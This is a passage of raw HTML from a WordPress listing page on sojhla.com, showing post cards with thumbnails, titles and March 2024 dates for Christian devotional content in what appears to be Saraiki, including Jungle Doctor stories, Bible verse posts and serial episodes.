                            <a href="https://sojhla.com/jungledoctor7/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-300x168.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116-768x431.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-20-110116.png 1161w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor7/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۷</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor6/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-13.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor6/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۶</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5-2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/matt57-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/matt57-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/matt57-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/matt57-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/matt57.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b7%db%b5-2/">سونڑے رب دا کلام | متی (۷:۵)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-89/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK89-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK89-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK89-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK89-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK89.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-89/">ڈکھ برداشت کرنڑاں۔ | قسط نمبر ۸۹</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b7%db%b4%db%94%db%b8/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1j478-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1j478-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1j478-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1j478-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1j478.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b7%db%b4%db%94%db%b8/">سونڑے رب دا کلام | ۱ یوحنا (۷:۴۔۸)</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-11.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b1/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%db%8c%d9%85%d8%a7%d9%86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/emaan-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/emaan-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/emaan-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/emaan-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/emaan.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d8%a7%db%8c%d9%85%d8%a7%d9%86/">سوہنڑی گالھ مہاڑ | ایمان</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-88/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK88-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK88-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK88-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK88-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK88.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-88/">قرض دار | قسط نمبر ۸۸</a></h4>
                            <span class="date">مارچ 21, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b5%db%b4%db%b4/">سونڑے رب دا کلام | متی (۴۵:۴۴)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor5/"><img loading="lazy" width="640" height="359" src="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-1024x575.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-1024x575.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-300x168.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627-768x431.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Screenshot-2024-08-19-155627.png 1161w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor5/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۵</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-10.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b1%db%b0/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b3%db%b1%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%db%8c%d9%88%da%ba-%db%b1%db%b3%db%b1%db%b5/">سونڑے رب دا کلام | رومیوں (۱۳:۱۵)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%b3%db%8c%d8%ad%d8%aa/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/masiheet-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/masiheet-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/masiheet-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/masiheet-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/masiheet.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%da%91%db%8c-%da%af%d8%a7%d9%84%da%be-%d9%85%db%81%d8%a7%da%91-%d9%85%d8%b3%db%8c%d8%ad%d8%aa/">سوہنڑی گالھ مہاڑ | مسیحت</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-87/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK87-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK87-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK87-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK87-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK87.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-87/">محبت دی خاطر | قسط نمبر ۸۷</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b4%db%b1%db%b3%db%94%db%b5/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1-%d9%86%d8%aa%da%be%db%8c%d9%88%da%ba-%db%b4%db%b1%db%b3%db%94%db%b5/">سونڑے رب دا کلام | ۱ کر نتھیوں</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7%db%92-%d8%b1%d9%8f%d8%a8%d8%a7%d9%86%db%8c/"><img loading="lazy" width="640" height="335" src="https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-1024x536.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-1024x536.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-300x157.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2-768x402.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/DUA-E-RUBANI-01-copy-2.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%af%d9%8f%d8%b9%d8%a7%db%92-%d8%b1%d9%8f%d8%a8%d8%a7%d9%86%db%8c/">دُعاے رُبانی</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-12.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor4/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۴</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-11.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/jungledoctor3/">جنگل ڈاکٹر دیاں کہانڑیاں | کہانڑی نمبر ۳</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/KDS-h4-9.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%da%a9%d9%84%d8%a7%d9%85-%d8%af%db%8c-%d8%b3%da%86%d8%a7%d8%a6%db%8c-%d8%ad%d8%b5%db%81-4-%d9%82%d8%b3%d8%b7-%d9%86%d9%85%d8%a8%d8%b1-%db%b9/">کلام دی سچائی | حصہ 4 | قسط</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b4/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%d9%85%d8%aa%db%8c-%db%b4%db%b4/">سونڑے رب دا کلام | متی (۴:۴)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/1john2-100-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/1john2-100-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/1john2-100-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/1john2-100-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/1john2-100.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%db%8c%d9%88%d8%ad%d9%86%d8%a7-%db%b1%db%b0%db%b2/">سونڑے رب دا کلام | ۱ یوحنا (۱۰:۲)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%db%81%d9%85%db%8c%d8%b4%db%81-%d8%af%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/eternallife-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/eternallife-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/03/eternallife-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/03/eternallife-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/03/eternallife.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%db%81%d9%86%db%8c-%da%af%d8%a7%d9%84-%d9%85%db%81%d8%a7%da%91-%db%81%d9%85%db%8c%d8%b4%db%81-%d8%af%db%8c-%d8%b2%d9%86%d8%af%da%af%db%8c/">سوہنی گال مہاڑ | ہمیشہ دی زندگی</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/wadyian-da-khazana-86/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/WDK86-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/WDK86-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/WDK86-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/WDK86-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/WDK86.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/wadyian-da-khazana-86/">رب دی محبت | قسط نمبر ۸۶</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b1%db%b1%db%b3/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/02/sonray1-1024x576.jpg 1024w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-300x169.jpg 300w, https://sojhla.com/wp-content/uploads/2024/02/sonray1-768x432.jpg 768w, https://sojhla.com/wp-content/uploads/2024/02/sonray1.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
                            <h4 class="post-title border-effect-2"><a href="https://sojhla.com/%d8%b3%d9%88%d9%86%da%91%db%92-%d8%b1%d8%a8-%d8%af%d8%a7-%da%a9%d9%84%d8%a7%d9%85-%db%b1-%da%a9%d8%b1%d9%86%d8%aa%da%be%d9%90%db%8c%d9%88%da%ba-%db%b1%db%b1%db%b3/">سونڑے رب دا کلام | ۱-کرنتھِیوں (۱:۱۳)</a></h4>
                            <span class="date">مارچ 19, 2024</span>
                        </div>
                    </div>
                                        <div class="p-wrap ul_li tx-post">
                                                <div class="post-thumb mzx-post__item">
                            <a href="https://sojhla.com/jungledoctor2/"><img loading="lazy" width="640" height="360" src="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-1024x576.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-1024x576.png 1024w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-300x169.png 300w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10-768x432.png 768w, https://sojhla.com/wp-content/uploads/2024/03/Thumbnails-10.png 1280w" sizes="(max-width: 640px) 100vw, 640px" /></a>
                        </div>
                                                <div class="post-content">
